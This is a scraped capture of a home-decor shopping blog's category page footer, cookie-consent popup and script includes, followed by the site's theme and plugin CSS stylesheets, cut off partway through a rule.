	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhouse-cleaning-tools-gadgets-to-make-your-life-easier%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhouse-cleaning-tools-gadgets-to-make-your-life-easier%2F&#038;title=House+Cleaning+Tools+%26%23038%3B+Gadgets+To+Make+Your+Life+Easier&amp;summary=Whether+you%E2%80%99re+scrubbing+or+sweeping%2C+we%E2%80%99ve+gathered+up+some+house+cleaning+tools+%26+gadgets+that+will+certainly+work+to+make+your+life+easier." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhouse-cleaning-tools-gadgets-to-make-your-life-easier%2F&#038;title=House+Cleaning+Tools+%26%23038%3B+Gadgets+To+Make+Your+Life+Easier" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://instylerooms.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://instylerooms.com/blog/house-cleaning-tools-gadgets-to-make-your-life-easier/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-4632 -->
	<div class="gem-pagination"><div class="gem-pagination-links">
		<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://instylerooms.com/blog/category/tips-tricks/page/2/">2</a>
<a class="page-numbers" href="https://instylerooms.com/blog/category/tips-tricks/page/3/">3</a>
<a class="next page-numbers" href="https://instylerooms.com/blog/category/tips-tricks/page/2/"></a>	</div></div><!-- .pagination -->
	</div>				</div>
							</div>
		</div><!-- .container -->
	</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/InStyleRooms/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																											<a href="https://twitter.com/InStyleRooms/" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/instylerooms_/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.ca/instyle_rooms/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																					</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://instylerooms.com/about/">About Us</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://instylerooms.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://instylerooms.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://instylerooms.com/partner/">Get Your Products On InStyleRooms</a></li>
<li id="menu-item-5800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5800"><a href="mailto:support@aiinc.co">support@aiinc.co</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2023 &copy; Copyrights Added Influence Inc.</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="pum-1195" class="pum pum-overlay pum-theme-1189 pum-theme-default-theme popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:1195,&quot;slug&quot;:&quot;privacy-policy&quot;,&quot;theme_id&quot;:1189,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1195&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 year&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-1195&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;I AGREE&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-1195" class="pum-container popmake theme-1189 pum-responsive pum-responsive-small responsive size-small pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="margin-bottom: 30px">This site uses cookies to give you a more personalized shopping experience! Cookies store useful information on your computer to help us improve the efficiency and relevance of our site, and in some cases, they are essential to making the site work properly. By accessing this site, you consent to the use of cookies. For more information, please refer to our <a href="http://instylerooms.com/privacy-policy/">privacy policy</a>. Happy Shopping!</p>
<style>
.pum-theme-30125 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {
left: 0;
right: 0;
margin: auto;
margin-bottom: 5px;
}
</style>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			I AGREE			</button>
		
	</div>

</div>
<link rel='stylesheet' id='mediaelement-css' href='https://instylerooms.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://instylerooms.com/wp-content/themes/thegem/css/wp-mediaelement.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-blog.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-additional-blog.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-timeline-new-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-blog-timeline-new.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://instylerooms.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.6' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.2.6' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.6' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.2.6' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.6' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.6' id='thegem-header-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.6' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.6' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/odometer.js?ver=6.2.6' id='odometr-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.6' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/functions.js?ver=6.2.6' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.2.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.2.6' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.2.6' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.2.6' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='bc-js-extra'>
/* <![CDATA[ */
var bcJSVars = {"loaderURL":"https:\/\/instylerooms.com\/wp-content\/uploads\/2021\/03\/instylerooms.gif","translations":{"show_more":"Show More","show_less":"Show Less"},"bcEnableMerchantSearch":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7' id='bc-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/instylerooms.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/instylerooms.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/instylerooms.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/instylerooms.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/instylerooms.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1195":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"pum-1195","delay":"0"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1195","key":"","session":false,"time":"1 year","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1189","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1195,"slug":"privacy-policy"}};
/* ]]> */
</script>
<script type='text/javascript' src='//instylerooms.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1695220255&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=6.2.6' id='thegem-scroll-monitor-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-itemsAnimations.js?ver=6.2.6' id='thegem-items-animations-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.6' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement","hideVideoControlsOnLoad":"1","audioVolume":"vertical"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-mediaelement.js?ver=6.2.6' id='thegem-mediaelement-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-blog.js?ver=6.2.6' id='thegem-blog-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.2.6' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.2.6' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-gallery.js?ver=6.2.6' id='thegem-gallery-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://instylerooms.com/wp-content/themes/thegem-child/style.css?ver=6.2.6
body_size: 6115
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


/* top search custom bar */

.bc-top-search{
    display: table-cell;
    position: relative;
    vertical-align: middle;
    padding: 15px 30px;
    width:100%;
}

.bc-search-bar{
    float:left;
    outline: 0;
    width: 100%;
    font-size: 18px;
    border-right:none;

    -webkit-border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    height:40px;
}
.bc-search-icon{
    cursor:pointer;
    height:40px;
    padding:10px;
    background:#F2F4F6;
    position: absolute;
    right: 30px;
    padding-left: 5px;
    border: 1px solid #dfe5e8;
    border-left:none;

    -webkit-border-top-right-radius: 5px;
    -moz-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-bottom-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

@media (max-width: 767px) {
    .bc-search-bar, .bc-search-icon{
        display:none;
    }
}

@media (min-width: 1550px){
    .site-header .container {
        width: 1550px !important;
    }
}

.menu-item-search a{
    display:none !important;
}

/* site width */

@media (min-width: 1550px){
    .container {
        width: 1550px !important;
    }
}

/* SOCIAL FOOTER */

#footer-nav {
    border-top: none;
}

#footer-menu li + li:before {
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
}

/* responsive menu bar */

#primary-navigation.responsive #primary-menu li.menu-item-search .minisearch {
    background-color: #fff !important;
}

.mobile-menu-layout-default #primary-navigation.responsive ul li:last-child {
    border-bottom: 1px solid #dfe5e8 !important;
}

.cc-checkbox{
    width: auto !important;
    line-height: normal !important;
    height: auto !important;
}
.cc-checkbox-label{
    display: inline-block !important;
    margin-left: 10px;
    margin-top: 20px;
}

.custom-padding {
    padding-top: 20px
}

.blog-mobile-only {
    display: none;
    
}

.panel-sidebar-position-right h1 {
    font-size: 40px;
    line-height: 50px;
    margin: 1em 0 0.5em;
    letter-spacing: 0;
    font-weight: bold
}


/* Added by JJ for blogs mobile optimization */

.blog.blog-style-masonry article .description {
    padding: 0 !important;
}
.title-h4 .light {
    font-family: 'Montserrat' !important;
    font-weight: bold !important
}

h4, .title-h4 {
    margin: 0 !important;
}
.post-footer-sharing {
    display: none !important
}

.gem-button-size-tiny {
    margin: 0;
}
.post-read-more .gem-button.gem-button-style-outline {
    border-color: #9E8F56;
    color: #9E8F56;
} 
.parent-blog-category {
    font-size: 85%
}

.custom-post-divider {
    margin-top: 50px;
    border-bottom: 1px solid #dfe5e8
}
.post-tags-list a {
    color: #8b7500 !important;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
    background-color: #fff !important;
    padding: 0 10px 0 0 !important;
}

.post-related-posts {
    display: none
}

.display-tags-in-related-posts a {
    font-size: 0.8em !important;
    font-weight: bold;
    text-transform: none !important
}
@media (min-width: 1550px) {
    .blog-container {
        width: 1200px !important;
    }
}
@media only screen and (max-width:768px) {
    /* This is for social icons to align in the header in mobile view*/
    .header-style-3 #primary-menu.no-responsive > li {
        padding: 0 !important;
    }

    h2 {
        line-height: 1.5em !important
    }
    /* Above is only for cartageous*/
    .custom-padding {
        padding-top: 5px
    }
    .bc-top-search {
        display: none
    }
    .entry-title.title-h4 {
        font-size: 20px;
        line-height: 30px
    }
    .panel-sidebar-position-right h1 {
        font-size: 20px;
        margin: 1em 0 0;
        letter-spacing: 0;
        line-height: 30px;
    }

    .panel-sidebar-position-right h2 {
        font-size: 1.1em;
        font-weight: bold
    }
    .blog-mobile-only {
        display: block;
    }
    .blog-mobile-only-author {
        margin-right: 1.5em;
    }
    .post-content .post-meta {
        margin-bottom: 30px !important;
    }
    .post-meta-navigation {
        display: none !important;
    }
    .post-meta-categories {
        display: none !important;
    }
    .hide-on-mobile {
        display: none !important
    }
    .blog-mobile-only #primary-navigation {
        line-height: 35px
    }
    .blog-mobile-only.socials {
        line-height: 35px;
    }
    .blog-mobile-only.socials a {
        color: #60625F;
    }
    .post-author-avatar {
        float: left !important;
        margin-right: 20px;
    }
    .name.title-h5 .light {
        font-size: 0.7em;
    }
    .post-author-posts-link {
        float: left;
    }
    #site-header-wrapper {
        height: 100%;
        margin-bottom: 75px    }
    #site-header {
        position: fixed !important;
        width: 100%;
        top: 0;
    }
/*    .mobile-menu-layout-default .primary-navigation .dl-menu {
        position: relative !important;
        opacity: 1 !important
    }*/
/*    body #site-header-wrapper.sticky-header-on-mobile {
        width: 100%;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 1000;
    }*/
}

--- FILE ---
content_type: text/css
request_url: https://instylerooms.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7
body_size: 21795
content:
.product-details-wrapper{background:#fff;padding:30px 0 0}.product-details-wrapper .product-details{width:70%;margin:auto;text-align:left;padding:10px 0 10px;box-shadow:0 0 7px 1px #d6d6d6;border-radius:20px}@media only screen and (max-width: 950px){.product-details-wrapper .product-details{margin-top:30px;width:90%}}.product-details-wrapper .product-details__image-container{height:300px;justify-content:center;display:flex;flex-direction:row;align-items:center}.product-details-wrapper .product-details__image-container img{max-height:100%;max-width:100%}.product-details-wrapper .product-details__info-container .row{margin-top:0}.product-details-wrapper .product-details__title{font-size:2em;font-weight:700;line-height:1.3em;color:#3ec5e0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:95%;margin:0;display:inline-block}.product-details-wrapper .product-details__description{color:#555555}@media only screen and (max-width: 950px){.product-details-wrapper .product-details__description{margin-top:0.5em}}.product-details-wrapper .product-details__description-label{font-weight:700;font-size:1.2em;margin:15px 0}.product-details-wrapper .product-details__fs{font-size:0.5em}.product-details-wrapper .product-details__see-more{padding-top:5px}.product-details-wrapper .product-details__price{font-weight:700;font-size:2.2em}.product-details-wrapper .product-details__buy{padding:5px;background:#db6363;border-color:transparent;border-radius:5px;color:#fff;font-size:1.5em}@media only screen and (max-width: 950px){.product-details-wrapper .product-details__buy{display:block}}.product-details-wrapper .product-details__buy:hover{background:#333;color:#fff}@media only screen and (max-width: 950px){.product-details-wrapper .product-details__buy-container{text-align:center}}@media only screen and (max-width: 1199px){.product-details-wrapper .product-details__buy-container{margin-top:20px}}@media only screen and (max-width: 950px){.product-details-wrapper .product-details__price{text-align:center}}.product-details-wrapper .product-details__merchant-logo{max-width:150px;float:right}.product-details-wrapper .product-details__merchant-logo img{width:100%}.product-details-wrapper .disclaimer{width:100%;color:#c2c2c7;padding-right:20px;text-align:right;font-size:13px}.product-details-wrapper .products-container{display:flex;flex-wrap:wrap;justify-content:center;max-width:80%;margin-left:auto;margin-right:auto}.product-details-wrapper .products-container__break-row{width:100%}@media only screen and (max-width: 600px){.product-details-wrapper .products-container{justify-content:center}}@media only screen and (max-width: 500px){.product-details-wrapper .products-container{max-width:100%}}.product-details-wrapper .products-container .product,.product-details-wrapper .products-container .adv-product{flex:1 0 21%;height:220px;min-width:250px;background:#fff;display:block;width:250px}.product-details-wrapper .products-container .product:hover,.product-details-wrapper .products-container .adv-product:hover{animation:enlarge .5s 0s 1 ease forwards;height:260px}.product-details-wrapper .products-container .product:hover .product__title,.product-details-wrapper .products-container .product:hover .product__description,.product-details-wrapper .products-container .product:hover .adv-product__title,.product-details-wrapper .products-container .product:hover .adv-product__description,.product-details-wrapper .products-container .adv-product:hover .product__title,.product-details-wrapper .products-container .adv-product:hover .product__description,.product-details-wrapper .products-container .adv-product:hover .adv-product__title,.product-details-wrapper .products-container .adv-product:hover .adv-product__description{display:block}.product-details-wrapper .products-container .product:hover .product__inner,.product-details-wrapper .products-container .product:hover .adv-product__inner,.product-details-wrapper .products-container .adv-product:hover .product__inner,.product-details-wrapper .products-container .adv-product:hover .adv-product__inner{height:250px !important}.product-details-wrapper .products-container .product__inner,.product-details-wrapper .products-container .adv-product__inner{height:210px !important;display:flex;flex-direction:column;margin:5px;padding:5px;border:1px solid #d6d6d6;box-shadow:rgba(0,0,0,0.12) 0px 1px 3px,rgba(0,0,0,0.24) 0px 1px 2px;border-radius:5px;background:#fff;font-family:'helvetica neue', helvetica, arial, sans-serif}.product-details-wrapper .products-container .product__image,.product-details-wrapper .products-container .adv-product__image{text-align:center;height:150px;display:flex;flex-direction:column;align-items:center;justify-content:center;margin-bottom:5px}.product-details-wrapper .products-container .product__image img,.product-details-wrapper .products-container .adv-product__image img{max-height:150px;max-width:100%;margin-left:auto;margin-right:auto}.product-details-wrapper .products-container .product__details,.product-details-wrapper .products-container .adv-product__details{display:flex;flex-direction:column}.product-details-wrapper .products-container .product__price a,.product-details-wrapper .products-container .adv-product__price a{color:#212121;font-weight:bold;font-size:1.6rem}.product-details-wrapper .products-container .product__merchant a,.product-details-wrapper .products-container .adv-product__merchant a{color:#007542;font-size:1.2rem}.product-details-wrapper .products-container .product__title,.product-details-wrapper .products-container .adv-product__title{display:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.product-details-wrapper .products-container .product__title a,.product-details-wrapper .products-container .adv-product__title a{color:#212121;font-weight:bold;font-size:1.2rem;line-height:1.4rem}.product-details-wrapper .products-container .product__description,.product-details-wrapper .products-container .adv-product__description{display:none;line-height:1.2rem;margin-top:10px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.product-details-wrapper .products-container .product__description a,.product-details-wrapper .products-container .adv-product__description a{color:#212121;font-size:1rem}.product-details-wrapper .products-container .product-expanded{flex:1 0 100%;height:300px;background:#fff;display:block;align-self:flex-start;flex-direction:column}@media only screen and (max-width: 680px){.product-details-wrapper .products-container .product-expanded{height:500px;flex:0 0 21%;margin-bottom:10px}}.product-details-wrapper .products-container .product-expanded__inner{height:290px !important;display:flex;flex-direction:row;margin:5px;padding:5px;border:1px solid #d6d6d6;box-shadow:rgba(0,0,0,0.12) 0px 1px 3px,rgba(0,0,0,0.24) 0px 1px 2px;border-radius:5px;background:#fff;font-family:'helvetica neue', helvetica, arial, sans-serif}@media only screen and (max-width: 600px){.product-details-wrapper .products-container .product-expanded__inner{flex-direction:column;height:500px !important}}.product-details-wrapper .products-container .product-expanded__image{text-align:center;height:280px;width:300px;display:flex;flex-direction:column;align-items:center;justify-content:center}.product-details-wrapper .products-container .product-expanded__image img{height:280px;max-width:100%}.product-details-wrapper .products-container .product-expanded__details{width:300px;display:flex;flex-direction:column;margin:5px}.product-details-wrapper .products-container .product-expanded__price{margin-top:10px}.product-details-wrapper .products-container .product-expanded__price a{color:#212121;font-weight:bold;font-size:1.8rem}.product-details-wrapper .products-container .product-expanded__merchant a{color:#007542;font-size:1.2rem}.product-details-wrapper .products-container .product-expanded__title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.product-details-wrapper .products-container .product-expanded__title a{color:#1F37AB;font-weight:bold;font-size:1.8rem}.product-details-wrapper .products-container 